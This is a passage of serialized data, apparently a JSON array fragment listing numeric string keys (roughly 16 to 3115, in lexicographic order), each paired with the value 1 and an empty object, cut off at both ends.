",1,{}],["16",1,{}],["160",1,{}],["1600",1,{}],["1601",1,{}],["1602",1,{}],["1603",1,{}],["1604",1,{}],["1605",1,{}],["1606",1,{}],["1607",1,{}],["1608",1,{}],["1609",1,{}],["161",1,{}],["1610",1,{}],["1611",1,{}],["1612",1,{}],["1613",1,{}],["1614",1,{}],["1615",1,{}],["1616",1,{}],["1617",1,{}],["1618",1,{}],["1619",1,{}],["162",1,{}],["1620",1,{}],["1621",1,{}],["1622",1,{}],["1623",1,{}],["1624",1,{}],["1625",1,{}],["1626",1,{}],["1627",1,{}],["1628",1,{}],["1629",1,{}],["163",1,{}],["1630",1,{}],["1631",1,{}],["1632",1,{}],["1633",1,{}],["1634",1,{}],["1635",1,{}],["1636",1,{}],["1637",1,{}],["1638",1,{}],["1639",1,{}],["164",1,{}],["1640",1,{}],["1641",1,{}],["1642",1,{}],["1643",1,{}],["1644",1,{}],["1645",1,{}],["1646",1,{}],["1647",1,{}],["1648",1,{}],["1649",1,{}],["165",1,{}],["1650",1,{}],["1651",1,{}],["1652",1,{}],["1653",1,{}],["1654",1,{}],["1655",1,{}],["1656",1,{}],["1657",1,{}],["1658",1,{}],["1659",1,{}],["166",1,{}],["1660",1,{}],["1661",1,{}],["1662",1,{}],["1663",1,{}],["1664",1,{}],["1665",1,{}],["1666",1,{}],["1667",1,{}],["1668",1,{}],["1669",1,{}],["167",1,{}],["1670",1,{}],["1671",1,{}],["1672",1,{}],["1673",1,{}],["1674",1,{}],["1675",1,{}],["1676",1,{}],["1677",1,{}],["1678",1,{}],["1679",1,{}],["168",1,{}],["1680",1,{}],["1681",1,{}],["1682",1,{}],["1683",1,{}],["1684",1,{}],["1685",1,{}],["1686",1,{}],["1687",1,{}],["1688",1,{}],["1689",1,{}],["169",1,{}],["1690",1,{}],["1691",1,{}],["1692",1,{}],["1693",1,{}],["1694",1,{}],["1695",1,{}],["1696",1,{}],["1697",1,{}],["1698",1,{}],["1699",1,{}],["17",1,{}],["170",1,{}],["1700",1,{}],["1701",1,{}],["1702",1,{}],["1703",1,{}],["1704",1,{}],["1705",1,{}],["1706",1,{}],["1707",1,{}],["1708",1,{}],["1709",1,{}],["171",1,{}],["1710",1,{}],["1711",1,{}],["1712",1,{}],["1713",1,{}],["1714",1,{}],["1715",1,{}],["1716",1,{}],["1717",1,{}],["1718",1,{}],["1719",1,{}],["172",1,{}],["1720",1,{}],["1721",1,{}],["1722",1,{}],["1723",1,{}],["1724",1,{}],["1725",1,{}],["1726",1,{}],["1727",1,{}],["1728",1,{}],["1729",1,{}],["173",1,{}],["1730",1,{}],["1731",1,{}],["1732",1,{}],["1733",1,{}],["1734",1,{}],["1735",1,{}],["1736",1,{}],["1737",1,{}],["1738",1,{}],["1739",1,{}],["174",1,{}],["1740",1,{}],["1741",1,{}],["1742",1,{}],["1743",1,{}],["1744",1,{}],["1745",1,{}],["1746",1,{}],["1747",1,{}],["1748",1,{}],["1749",1,{}],["175",1,{}],["1750",1,{}],["1751",1,{}],["1752",1,{}],["1753",1,{}],["1754",1,{}],["1755",1,{}],["1756",1,{}],["1757",1,{}],["1758",1,{}],["1759",1,{}],["176",1,{}],["1760",1,{}],["1761",1,{}],["1762",1,{}],["1763",1,{}],["1764",1,{}],["1765",1,{}],["1766",1,{}],["1767",1,{}],["1768",1,{}],["1769",1,{}],["177",1,{}],["1770",1,{}],["1771",1,{}],["1772",1,{}],["1773",1,{}],["1774",1,{}],["1775",1,{}],["1776",1,{}],["1777",1,{}],["1778",1,{}],["1779",1,{}],["178",1,{}],["1780",1,{}],["1781",1,{}],["1782",1,{}],["1783",1,{}],["1784",1,{}],["1785",1,{}],["1786",1,{}],["1787",1,{}],["1788",1,{}],["1789",1,{}],["179",1,{}],["1790",1,{}],["1791",1,{}],["1792",1,{}],["1793",1,{}],["1794",1,{}],["1795",1,{}],["1796",1,{}],["1797",1,{}],["1798",1,{}],["1799",1,{}],["18",1,{}],["180",1,{}],["1800",1,{}],["1801",1,{}],["1802",1,{}],["1803",1,{}],["1804",1,{}],["1805",1,{}],["1806",1,{}],["1807",1,{}],["1808",1,{}],["1809",1,{}],["181",1,{}],["1810",1,{}],["1811",1,{}],["1812",1,{}],["1813",1,{}],["1814",1,{}],["1815",1,{}],["1816",1,{}],["1817",1,{}],["1818",1,{}],["1819",1,{}],["182",1,{}],["1820",1,{}],["1821",1,{}],["1822",1,{}],["1823",1,{}],["1824",1,{}],["1825",1,{}],["1826",1,{}],["1827",1,{}],["1828",1,{}],["1829",1,{}],["183",1,{}],["1830",1,{}],["1831",1,{}],["1832",1,{}],["1833",1,{}],["1834",1,{}],["1835",1,{}],["1836",1,{}],["1837",1,{}],["1838",1,{}],["1839",1,{}],["184",1,{}],["1840",1,{}],["1841",1,{}],["1842",1,{}],["1843",1,{}],["1844",1,{}],["1845",1,{}],["1846",1,{}],["1847",1,{}],["1848",1,{}],["1849",1,{}],["185",1,{}],["1850",1,{}],["1851",1,{}],["1852",1,{}],["1853",1,{}],["1854",1,{}],["1855",1,{}],["1856",1,{}],["1857",1,{}],["1858",1,{}],["1859",1,{}],["186",1,{}],["1860",1,{}],["1861",1,{}],["1862",1,{}],["1863",1,{}],["1864",1,{}],["1865",1,{}],["1866",1,{}],["1867",1,{}],["1868",1,{}],["1869",1,{}],["187",1,{}],["1870",1,{}],["1871",1,{}],["1872",1,{}],["1873",1,{}],["1874",1,{}],["1875",1,{}],["1876",1,{}],["1877",1,{}],["1878",1,{}],["1879",1,{}],["188",1,{}],["1880",1,{}],["1881",1,{}],["1882",1,{}],["1883",1,{}],["1884",1,{}],["1885",1,{}],["1886",1,{}],["1887",1,{}],["1888",1,{}],["1889",1,{}],["189",1,{}],["1890",1,{}],["1891",1,{}],["1892",1,{}],["1893",1,{}],["1894",1,{}],["1895",1,{}],["1896",1,{}],["1897",1,{}],["1898",1,{}],["1899",1,{}],["19",1,{}],["190",1,{}],["1900",1,{}],["1901",1,{}],["1902",1,{}],["1903",1,{}],["1904",1,{}],["1905",1,{}],["1906",1,{}],["1907",1,{}],["1908",1,{}],["1909",1,{}],["191",1,{}],["1910",1,{}],["1911",1,{}],["1912",1,{}],["1913",1,{}],["1914",1,{}],["1915",1,{}],["1916",1,{}],["1917",1,{}],["1918",1,{}],["192",1,{}],["1920",1,{}],["1921",1,{}],["1922",1,{}],["1923",1,{}],["1924",1,{}],["1925",1,{}],["1926",1,{}],["1927",1,{}],["1928",1,{}],["1929",1,{}],["193",1,{}],["1930",1,{}],["1931",1,{}],["1932",1,{}],["1933",1,{}],["1934",1,{}],["1935",1,{}],["1936",1,{}],["1937",1,{}],["1938",1,{}],["1939",1,{}],["194",1,{}],["1940",1,{}],["1941",1,{}],["1942",1,{}],["1943",1,{}],["1944",1,{}],["1945",1,{}],["1946",1,{}],["1947",1,{}],["1948",1,{}],["1949",1,{}],["195",1,{}],["1950",1,{}],["1951",1,{}],["1952",1,{}],["1953",1,{}],["1954",1,{}],["1955",1,{}],["1956",1,{}],["1957",1,{}],["1958",1,{}],["1959",1,{}],["196",1,{}],["1960",1,{}],["1961",1,{}],["1962",1,{}],["1963",1,{}],["1964",1,{}],["1965",1,{}],["1966",1,{}],["1967",1,{}],["1968",1,{}],["1969",1,{}],["197",1,{}],["1970",1,{}],["1971",1,{}],["1972",1,{}],["1973",1,{}],["1974",1,{}],["1975",1,{}],["1976",1,{}],["1977",1,{}],["1978",1,{}],["1979",1,{}],["198",1,{}],["1980",1,{}],["1981",1,{}],["1982",1,{}],["1983",1,{}],["1984",1,{}],["1985",1,{}],["1986",1,{}],["1987",1,{}],["1988",1,{}],["1989",1,{}],["199",1,{}],["1990",1,{}],["1991",1,{}],["1992",1,{}],["1993",1,{}],["1994",1,{}],["1995",1,{}],["1996",1,{}],["1997",1,{}],["1998",1,{}],["1999",1,{}],["2",1,{}],["20",1,{}],["200",1,{}],["2000",1,{}],["2001",1,{}],["2002",1,{}],["2003",1,{}],["2004",1,{}],["2005",1,{}],["2006",1,{}],["2007",1,{}],["2008",1,{}],["2009",1,{}],["201",1,{}],["2010",1,{}],["2011",1,{}],["2012",1,{}],["2013",1,{}],["2014",1,{}],["2015",1,{}],["2016",1,{}],["2017",1,{}],["2018",1,{}],["2019",1,{}],["202",1,{}],["2020",1,{}],["2021",1,{}],["2022",1,{}],["2023",1,{}],["2024",1,{}],["2025",1,{}],["2026",1,{}],["2027",1,{}],["2028",1,{}],["2029",1,{}],["203",1,{}],["2030",1,{}],["2031",1,{}],["2032",1,{}],["2033",1,{}],["2034",1,{}],["2035",1,{}],["2036",1,{}],["2037",1,{}],["2038",1,{}],["2039",1,{}],["204",1,{}],["2040",1,{}],["2041",1,{}],["2042",1,{}],["2043",1,{}],["2044",1,{}],["2045",1,{}],["2046",1,{}],["2047",1,{}],["2048",1,{}],["2049",1,{}],["205",1,{}],["2050",1,{}],["2051",1,{}],["2052",1,{}],["2053",1,{}],["2054",1,{}],["2055",1,{}],["2056",1,{}],["2057",1,{}],["2058",1,{}],["2059",1,{}],["206",1,{}],["2060",1,{}],["2061",1,{}],["2062",1,{}],["2063",1,{}],["2064",1,{}],["2065",1,{}],["2066",1,{}],["2067",1,{}],["2068",1,{}],["2069",1,{}],["207",1,{}],["2070",1,{}],["2071",1,{}],["2072",1,{}],["2073",1,{}],["2074",1,{}],["2075",1,{}],["2076",1,{}],["2077",1,{}],["2078",1,{}],["2079",1,{}],["208",1,{}],["2080",1,{}],["2081",1,{}],["2082",1,{}],["2083",1,{}],["2084",1,{}],["2085",1,{}],["2086",1,{}],["2087",1,{}],["2088",1,{}],["2089",1,{}],["209",1,{}],["2090",1,{}],["2091",1,{}],["2092",1,{}],["2093",1,{}],["2094",1,{}],["2095",1,{}],["2096",1,{}],["2097",1,{}],["2098",1,{}],["2099",1,{}],["21",1,{}],["210",1,{}],["2100",1,{}],["2101",1,{}],["2102",1,{}],["2103",1,{}],["2104",1,{}],["2105",1,{}],["2106",1,{}],["2107",1,{}],["2108",1,{}],["2109",1,{}],["211",1,{}],["2110",1,{}],["2111",1,{}],["2112",1,{}],["2113",1,{}],["2114",1,{}],["2115",1,{}],["2116",1,{}],["2117",1,{}],["2118",1,{}],["2119",1,{}],["212",1,{}],["2120",1,{}],["2121",1,{}],["2122",1,{}],["2123",1,{}],["2124",1,{}],["2125",1,{}],["2126",1,{}],["2127",1,{}],["2128",1,{}],["2129",1,{}],["213",1,{}],["2130",1,{}],["2131",1,{}],["2132",1,{}],["2133",1,{}],["2134",1,{}],["2135",1,{}],["2136",1,{}],["2137",1,{}],["2138",1,{}],["2139",1,{}],["214",1,{}],["2140",1,{}],["2141",1,{}],["2142",1,{}],["2143",1,{}],["2144",1,{}],["2145",1,{}],["2146",1,{}],["2147",1,{}],["2148",1,{}],["2149",1,{}],["215",1,{}],["2150",1,{}],["2151",1,{}],["2152",1,{}],["2153",1,{}],["2154",1,{}],["2155",1,{}],["2156",1,{}],["2157",1,{}],["2158",1,{}],["2159",1,{}],["216",1,{}],["2160",1,{}],["2161",1,{}],["2162",1,{}],["2163",1,{}],["2164",1,{}],["2165",1,{}],["2166",1,{}],["2167",1,{}],["2168",1,{}],["2169",1,{}],["217",1,{}],["2170",1,{}],["2171",1,{}],["2172",1,{}],["2173",1,{}],["2174",1,{}],["2175",1,{}],["2176",1,{}],["2177",1,{}],["2178",1,{}],["2179",1,{}],["218",1,{}],["2180",1,{}],["2181",1,{}],["2182",1,{}],["2183",1,{}],["2184",1,{}],["2185",1,{}],["2186",1,{}],["2187",1,{}],["2188",1,{}],["2189",1,{}],["219",1,{}],["2190",1,{}],["2191",1,{}],["2192",1,{}],["2193",1,{}],["2194",1,{}],["2195",1,{}],["2196",1,{}],["2197",1,{}],["2198",1,{}],["2199",1,{}],["22",1,{}],["220",1,{}],["2200",1,{}],["2201",1,{}],["2202",1,{}],["2203",1,{}],["2204",1,{}],["2205",1,{}],["2206",1,{}],["2207",1,{}],["2208",1,{}],["2209",1,{}],["221",1,{}],["2210",1,{}],["2211",1,{}],["2212",1,{}],["2213",1,{}],["2214",1,{}],["2215",1,{}],["2216",1,{}],["2217",1,{}],["2218",1,{}],["2219",1,{}],["222",1,{}],["2220",1,{}],["2221",1,{}],["2222",1,{}],["2223",1,{}],["2224",1,{}],["2225",1,{}],["2226",1,{}],["2227",1,{}],["2228",1,{}],["2229",1,{}],["223",1,{}],["2230",1,{}],["2231",1,{}],["2232",1,{}],["2233",1,{}],["2234",1,{}],["2235",1,{}],["2236",1,{}],["2237",1,{}],["2238",1,{}],["2239",1,{}],["224",1,{}],["2240",1,{}],["2241",1,{}],["2242",1,{}],["2243",1,{}],["2244",1,{}],["2245",1,{}],["2246",1,{}],["2247",1,{}],["2248",1,{}],["2249",1,{}],["225",1,{}],["2250",1,{}],["2251",1,{}],["2252",1,{}],["2253",1,{}],["2254",1,{}],["2255",1,{}],["2256",1,{}],["2257",1,{}],["2258",1,{}],["2259",1,{}],["226",1,{}],["2260",1,{}],["2261",1,{}],["2262",1,{}],["2263",1,{}],["2264",1,{}],["2265",1,{}],["2266",1,{}],["2267",1,{}],["2268",1,{}],["2269",1,{}],["227",1,{}],["2270",1,{}],["2271",1,{}],["2272",1,{}],["2273",1,{}],["2274",1,{}],["2275",1,{}],["2276",1,{}],["2277",1,{}],["2278",1,{}],["2279",1,{}],["228",1,{}],["2280",1,{}],["2281",1,{}],["2282",1,{}],["2283",1,{}],["2284",1,{}],["2285",1,{}],["2286",1,{}],["2287",1,{}],["2288",1,{}],["2289",1,{}],["229",1,{}],["2290",1,{}],["2291",1,{}],["2292",1,{}],["2293",1,{}],["2294",1,{}],["2295",1,{}],["2296",1,{}],["2297",1,{}],["2298",1,{}],["2299",1,{}],["23",1,{}],["230",1,{}],["2300",1,{}],["2301",1,{}],["2302",1,{}],["2303",1,{}],["2304",1,{}],["2305",1,{}],["2306",1,{}],["2307",1,{}],["2308",1,{}],["2309",1,{}],["231",1,{}],["2310",1,{}],["2311",1,{}],["2312",1,{}],["2313",1,{}],["2314",1,{}],["2315",1,{}],["2316",1,{}],["2317",1,{}],["2318",1,{}],["2319",1,{}],["232",1,{}],["2320",1,{}],["2321",1,{}],["2322",1,{}],["2323",1,{}],["2324",1,{}],["2325",1,{}],["2326",1,{}],["2327",1,{}],["2328",1,{}],["2329",1,{}],["233",1,{}],["2330",1,{}],["2331",1,{}],["2332",1,{}],["2333",1,{}],["2334",1,{}],["2335",1,{}],["2336",1,{}],["2337",1,{}],["2338",1,{}],["2339",1,{}],["234",1,{}],["2340",1,{}],["2341",1,{}],["2342",1,{}],["2343",1,{}],["2344",1,{}],["2345",1,{}],["2346",1,{}],["2347",1,{}],["2348",1,{}],["2349",1,{}],["235",1,{}],["2350",1,{}],["2351",1,{}],["2352",1,{}],["2353",1,{}],["2354",1,{}],["2355",1,{}],["2356",1,{}],["2357",1,{}],["2358",1,{}],["2359",1,{}],["236",1,{}],["2360",1,{}],["2361",1,{}],["2362",1,{}],["2363",1,{}],["2364",1,{}],["2365",1,{}],["2366",1,{}],["2367",1,{}],["2368",1,{}],["2369",1,{}],["237",1,{}],["2370",1,{}],["2371",1,{}],["2372",1,{}],["2373",1,{}],["2374",1,{}],["2375",1,{}],["2376",1,{}],["2377",1,{}],["2378",1,{}],["2379",1,{}],["238",1,{}],["2380",1,{}],["2381",1,{}],["2382",1,{}],["2383",1,{}],["2384",1,{}],["2385",1,{}],["2386",1,{}],["2387",1,{}],["2388",1,{}],["2389",1,{}],["239",1,{}],["2390",1,{}],["2391",1,{}],["2392",1,{}],["2393",1,{}],["2394",1,{}],["2395",1,{}],["2396",1,{}],["2397",1,{}],["2398",1,{}],["2399",1,{}],["24",1,{}],["240",1,{}],["2400",1,{}],["2401",1,{}],["2402",1,{}],["2403",1,{}],["2404",1,{}],["2405",1,{}],["2406",1,{}],["2407",1,{}],["2408",1,{}],["2409",1,{}],["241",1,{}],["2410",1,{}],["2411",1,{}],["2412",1,{}],["2413",1,{}],["2414",1,{}],["2415",1,{}],["2416",1,{}],["2417",1,{}],["2418",1,{}],["2419",1,{}],["242",1,{}],["2420",1,{}],["2421",1,{}],["2422",1,{}],["2423",1,{}],["2424",1,{}],["2425",1,{}],["2426",1,{}],["2427",1,{}],["2428",1,{}],["2429",1,{}],["243",1,{}],["2430",1,{}],["2431",1,{}],["2432",1,{}],["2433",1,{}],["2434",1,{}],["2435",1,{}],["2436",1,{}],["2437",1,{}],["2438",1,{}],["2439",1,{}],["244",1,{}],["2440",1,{}],["2441",1,{}],["2442",1,{}],["2443",1,{}],["2444",1,{}],["2445",1,{}],["2446",1,{}],["2447",1,{}],["2448",1,{}],["2449",1,{}],["245",1,{}],["2450",1,{}],["2451",1,{}],["2452",1,{}],["2453",1,{}],["2454",1,{}],["2455",1,{}],["2456",1,{}],["2457",1,{}],["2458",1,{}],["2459",1,{}],["246",1,{}],["2460",1,{}],["2461",1,{}],["2462",1,{}],["2463",1,{}],["2464",1,{}],["2465",1,{}],["2466",1,{}],["2467",1,{}],["2468",1,{}],["2469",1,{}],["247",1,{}],["2470",1,{}],["2471",1,{}],["2472",1,{}],["2473",1,{}],["2474",1,{}],["2475",1,{}],["2476",1,{}],["2477",1,{}],["2478",1,{}],["2479",1,{}],["248",1,{}],["2480",1,{}],["2481",1,{}],["2482",1,{}],["2483",1,{}],["2484",1,{}],["2485",1,{}],["2486",1,{}],["2487",1,{}],["2488",1,{}],["2489",1,{}],["249",1,{}],["2490",1,{}],["2491",1,{}],["2492",1,{}],["2493",1,{}],["2494",1,{}],["2495",1,{}],["2496",1,{}],["2497",1,{}],["2498",1,{}],["2499",1,{}],["25",1,{}],["250",1,{}],["2500",1,{}],["2501",1,{}],["2502",1,{}],["2503",1,{}],["2504",1,{}],["2505",1,{}],["2506",1,{}],["2507",1,{}],["2508",1,{}],["2509",1,{}],["251",1,{}],["2510",1,{}],["2511",1,{}],["2512",1,{}],["2513",1,{}],["2514",1,{}],["2515",1,{}],["2516",1,{}],["2517",1,{}],["2518",1,{}],["2519",1,{}],["252",1,{}],["2520",1,{}],["2521",1,{}],["2522",1,{}],["2523",1,{}],["2524",1,{}],["2525",1,{}],["2526",1,{}],["2527",1,{}],["2528",1,{}],["2529",1,{}],["253",1,{}],["2530",1,{}],["2531",1,{}],["2532",1,{}],["2533",1,{}],["2534",1,{}],["2535",1,{}],["2536",1,{}],["2537",1,{}],["2538",1,{}],["2539",1,{}],["254",1,{}],["2540",1,{}],["2541",1,{}],["2542",1,{}],["2543",1,{}],["2544",1,{}],["2545",1,{}],["2546",1,{}],["2547",1,{}],["2548",1,{}],["2549",1,{}],["255",1,{}],["2550",1,{}],["2551",1,{}],["2552",1,{}],["2553",1,{}],["2554",1,{}],["2555",1,{}],["2556",1,{}],["2557",1,{}],["2558",1,{}],["2559",1,{}],["256",1,{}],["2560",1,{}],["2561",1,{}],["2562",1,{}],["2563",1,{}],["2564",1,{}],["2565",1,{}],["2566",1,{}],["2567",1,{}],["2568",1,{}],["2569",1,{}],["257",1,{}],["2570",1,{}],["2571",1,{}],["2572",1,{}],["2573",1,{}],["2574",1,{}],["2575",1,{}],["2576",1,{}],["2577",1,{}],["2578",1,{}],["2579",1,{}],["258",1,{}],["2580",1,{}],["2581",1,{}],["2582",1,{}],["2583",1,{}],["2584",1,{}],["2585",1,{}],["2586",1,{}],["2587",1,{}],["2588",1,{}],["2589",1,{}],["259",1,{}],["2590",1,{}],["2591",1,{}],["2592",1,{}],["2593",1,{}],["2594",1,{}],["2595",1,{}],["2596",1,{}],["2597",1,{}],["2598",1,{}],["2599",1,{}],["26",1,{}],["260",1,{}],["2600",1,{}],["2601",1,{}],["2602",1,{}],["2603",1,{}],["2604",1,{}],["2605",1,{}],["2606",1,{}],["2607",1,{}],["2608",1,{}],["2609",1,{}],["261",1,{}],["2610",1,{}],["2611",1,{}],["2612",1,{}],["2613",1,{}],["2614",1,{}],["2615",1,{}],["2616",1,{}],["2617",1,{}],["2618",1,{}],["2619",1,{}],["262",1,{}],["2620",1,{}],["2621",1,{}],["2622",1,{}],["2623",1,{}],["2624",1,{}],["2625",1,{}],["2626",1,{}],["2627",1,{}],["2628",1,{}],["2629",1,{}],["263",1,{}],["2630",1,{}],["2631",1,{}],["2632",1,{}],["2633",1,{}],["2634",1,{}],["2635",1,{}],["2636",1,{}],["2637",1,{}],["2638",1,{}],["2639",1,{}],["264",1,{}],["2640",1,{}],["2641",1,{}],["2642",1,{}],["2643",1,{}],["2644",1,{}],["2645",1,{}],["2646",1,{}],["2647",1,{}],["2648",1,{}],["2649",1,{}],["265",1,{}],["2650",1,{}],["2651",1,{}],["2652",1,{}],["2653",1,{}],["2654",1,{}],["2655",1,{}],["2656",1,{}],["2657",1,{}],["2658",1,{}],["2659",1,{}],["266",1,{}],["2660",1,{}],["2661",1,{}],["2662",1,{}],["2663",1,{}],["2664",1,{}],["2665",1,{}],["2666",1,{}],["2667",1,{}],["2668",1,{}],["2669",1,{}],["267",1,{}],["2670",1,{}],["2671",1,{}],["2672",1,{}],["2673",1,{}],["2674",1,{}],["2675",1,{}],["2676",1,{}],["2677",1,{}],["2678",1,{}],["2679",1,{}],["268",1,{}],["2680",1,{}],["2681",1,{}],["2682",1,{}],["2683",1,{}],["2684",1,{}],["2685",1,{}],["2686",1,{}],["2687",1,{}],["2688",1,{}],["2689",1,{}],["269",1,{}],["2690",1,{}],["2691",1,{}],["2692",1,{}],["2693",1,{}],["2694",1,{}],["2695",1,{}],["2696",1,{}],["2697",1,{}],["2698",1,{}],["2699",1,{}],["27",1,{}],["270",1,{}],["2700",1,{}],["2701",1,{}],["2702",1,{}],["2703",1,{}],["2704",1,{}],["2705",1,{}],["2706",1,{}],["2707",1,{}],["2708",1,{}],["2709",1,{}],["271",1,{}],["2710",1,{}],["2711",1,{}],["2712",1,{}],["2713",1,{}],["2714",1,{}],["2715",1,{}],["2716",1,{}],["2717",1,{}],["2718",1,{}],["2719",1,{}],["272",1,{}],["2720",1,{}],["2721",1,{}],["2722",1,{}],["2723",1,{}],["2724",1,{}],["2725",1,{}],["2726",1,{}],["2727",1,{}],["2728",1,{}],["2729",1,{}],["273",1,{}],["2730",1,{}],["2731",1,{}],["2732",1,{}],["2733",1,{}],["2734",1,{}],["2735",1,{}],["2736",1,{}],["2737",1,{}],["2738",1,{}],["2739",1,{}],["274",1,{}],["2740",1,{}],["2741",1,{}],["2742",1,{}],["2743",1,{}],["2744",1,{}],["2745",1,{}],["2746",1,{}],["2747",1,{}],["2748",1,{}],["2749",1,{}],["275",1,{}],["2750",1,{}],["2751",1,{}],["2752",1,{}],["2753",1,{}],["2754",1,{}],["2755",1,{}],["2756",1,{}],["2757",1,{}],["2758",1,{}],["2759",1,{}],["276",1,{}],["2760",1,{}],["2761",1,{}],["2762",1,{}],["2763",1,{}],["2764",1,{}],["2765",1,{}],["2766",1,{}],["2767",1,{}],["2768",1,{}],["2769",1,{}],["277",1,{}],["2770",1,{}],["2771",1,{}],["2772",1,{}],["2773",1,{}],["2774",1,{}],["2775",1,{}],["2776",1,{}],["2777",1,{}],["2778",1,{}],["2779",1,{}],["278",1,{}],["2780",1,{}],["2781",1,{}],["2782",1,{}],["2783",1,{}],["2784",1,{}],["2785",1,{}],["2786",1,{}],["2787",1,{}],["2788",1,{}],["2789",1,{}],["279",1,{}],["2790",1,{}],["2791",1,{}],["2792",1,{}],["2793",1,{}],["2794",1,{}],["2795",1,{}],["2796",1,{}],["2797",1,{}],["2798",1,{}],["2799",1,{}],["28",1,{}],["280",1,{}],["2800",1,{}],["2801",1,{}],["2802",1,{}],["2803",1,{}],["2804",1,{}],["2805",1,{}],["2806",1,{}],["2807",1,{}],["2808",1,{}],["2809",1,{}],["281",1,{}],["2810",1,{}],["2811",1,{}],["2812",1,{}],["2813",1,{}],["2814",1,{}],["2815",1,{}],["2816",1,{}],["2817",1,{}],["2818",1,{}],["2819",1,{}],["282",1,{}],["2820",1,{}],["2821",1,{}],["2822",1,{}],["2823",1,{}],["2824",1,{}],["2825",1,{}],["2826",1,{}],["2827",1,{}],["2828",1,{}],["2829",1,{}],["283",1,{}],["2830",1,{}],["2831",1,{}],["2832",1,{}],["2833",1,{}],["2834",1,{}],["2835",1,{}],["2836",1,{}],["2837",1,{}],["2838",1,{}],["2839",1,{}],["284",1,{}],["2840",1,{}],["2841",1,{}],["2842",1,{}],["2843",1,{}],["2844",1,{}],["2845",1,{}],["2846",1,{}],["2847",1,{}],["2848",1,{}],["2849",1,{}],["285",1,{}],["2850",1,{}],["2851",1,{}],["2852",1,{}],["2853",1,{}],["2854",1,{}],["2855",1,{}],["2856",1,{}],["2857",1,{}],["2858",1,{}],["2859",1,{}],["286",1,{}],["2860",1,{}],["2861",1,{}],["2862",1,{}],["2863",1,{}],["2864",1,{}],["2865",1,{}],["2866",1,{}],["2867",1,{}],["2868",1,{}],["2869",1,{}],["287",1,{}],["2870",1,{}],["2871",1,{}],["2872",1,{}],["2873",1,{}],["2874",1,{}],["2875",1,{}],["2876",1,{}],["2877",1,{}],["2878",1,{}],["2879",1,{}],["288",1,{}],["2880",1,{}],["2881",1,{}],["2882",1,{}],["2883",1,{}],["2884",1,{}],["2885",1,{}],["2886",1,{}],["2887",1,{}],["2888",1,{}],["2889",1,{}],["289",1,{}],["2890",1,{}],["2891",1,{}],["2892",1,{}],["2893",1,{}],["2894",1,{}],["2895",1,{}],["2896",1,{}],["2897",1,{}],["2898",1,{}],["2899",1,{}],["29",1,{}],["290",1,{}],["2900",1,{}],["2901",1,{}],["2902",1,{}],["2903",1,{}],["2904",1,{}],["2905",1,{}],["2906",1,{}],["2907",1,{}],["2908",1,{}],["2909",1,{}],["291",1,{}],["2910",1,{}],["2911",1,{}],["2912",1,{}],["2913",1,{}],["2914",1,{}],["2915",1,{}],["2916",1,{}],["2917",1,{}],["2918",1,{}],["2919",1,{}],["292",1,{}],["2920",1,{}],["2921",1,{}],["2922",1,{}],["2923",1,{}],["2924",1,{}],["2925",1,{}],["2926",1,{}],["2927",1,{}],["2928",1,{}],["2929",1,{}],["293",1,{}],["2930",1,{}],["2931",1,{}],["2932",1,{}],["2933",1,{}],["2934",1,{}],["2935",1,{}],["2936",1,{}],["2937",1,{}],["2938",1,{}],["2939",1,{}],["294",1,{}],["2940",1,{}],["2941",1,{}],["2942",1,{}],["2943",1,{}],["2944",1,{}],["2945",1,{}],["2946",1,{}],["2947",1,{}],["2948",1,{}],["2949",1,{}],["295",1,{}],["2950",1,{}],["2951",1,{}],["2952",1,{}],["2953",1,{}],["2954",1,{}],["2955",1,{}],["2956",1,{}],["2957",1,{}],["2958",1,{}],["2959",1,{}],["296",1,{}],["2960",1,{}],["2961",1,{}],["2962",1,{}],["2963",1,{}],["2964",1,{}],["2965",1,{}],["2966",1,{}],["2967",1,{}],["2968",1,{}],["2969",1,{}],["297",1,{}],["2970",1,{}],["2971",1,{}],["2972",1,{}],["2973",1,{}],["2974",1,{}],["2975",1,{}],["2976",1,{}],["2977",1,{}],["2978",1,{}],["2979",1,{}],["298",1,{}],["2980",1,{}],["2981",1,{}],["2982",1,{}],["2983",1,{}],["2984",1,{}],["2985",1,{}],["2986",1,{}],["2987",1,{}],["2988",1,{}],["2989",1,{}],["299",1,{}],["2990",1,{}],["2991",1,{}],["2992",1,{}],["2993",1,{}],["2994",1,{}],["2995",1,{}],["2996",1,{}],["2997",1,{}],["2998",1,{}],["2999",1,{}],["3",1,{}],["30",1,{}],["300",1,{}],["3000",1,{}],["3001",1,{}],["3002",1,{}],["3003",1,{}],["3004",1,{}],["3005",1,{}],["3006",1,{}],["3007",1,{}],["3008",1,{}],["3009",1,{}],["301",1,{}],["3010",1,{}],["3011",1,{}],["3012",1,{}],["3013",1,{}],["3014",1,{}],["3015",1,{}],["3016",1,{}],["3017",1,{}],["3018",1,{}],["3019",1,{}],["302",1,{}],["3020",1,{}],["3021",1,{}],["3022",1,{}],["3023",1,{}],["3024",1,{}],["3025",1,{}],["3026",1,{}],["3027",1,{}],["3028",1,{}],["3029",1,{}],["303",1,{}],["3030",1,{}],["3031",1,{}],["3032",1,{}],["3033",1,{}],["3034",1,{}],["3035",1,{}],["3036",1,{}],["3037",1,{}],["3038",1,{}],["3039",1,{}],["304",1,{}],["3040",1,{}],["3041",1,{}],["3042",1,{}],["3043",1,{}],["3044",1,{}],["3045",1,{}],["3046",1,{}],["3047",1,{}],["3048",1,{}],["3049",1,{}],["305",1,{}],["3050",1,{}],["3051",1,{}],["3052",1,{}],["3053",1,{}],["3054",1,{}],["3055",1,{}],["3056",1,{}],["3057",1,{}],["3058",1,{}],["3059",1,{}],["306",1,{}],["3060",1,{}],["3061",1,{}],["3062",1,{}],["3063",1,{}],["3064",1,{}],["3065",1,{}],["3066",1,{}],["3067",1,{}],["3068",1,{}],["3069",1,{}],["307",1,{}],["3070",1,{}],["3071",1,{}],["3072",1,{}],["3073",1,{}],["3074",1,{}],["3075",1,{}],["3076",1,{}],["3077",1,{}],["3078",1,{}],["3079",1,{}],["308",1,{}],["3080",1,{}],["3081",1,{}],["3082",1,{}],["3083",1,{}],["3084",1,{}],["3085",1,{}],["3086",1,{}],["3087",1,{}],["3088",1,{}],["3089",1,{}],["309",1,{}],["3090",1,{}],["3091",1,{}],["3092",1,{}],["3093",1,{}],["3094",1,{}],["3095",1,{}],["3096",1,{}],["3097",1,{}],["3098",1,{}],["3099",1,{}],["31",1,{}],["310",1,{}],["3100",1,{}],["3101",1,{}],["3102",1,{}],["3103",1,{}],["3104",1,{}],["3105",1,{}],["3106",1,{}],["3107",1,{}],["3108",1,{}],["3109",1,{}],["311",1,{}],["3110",1,{}],["3111",1,{}],["3112",1,{}],["3113",1,{}],["3114",1,{}],["3115",1,{}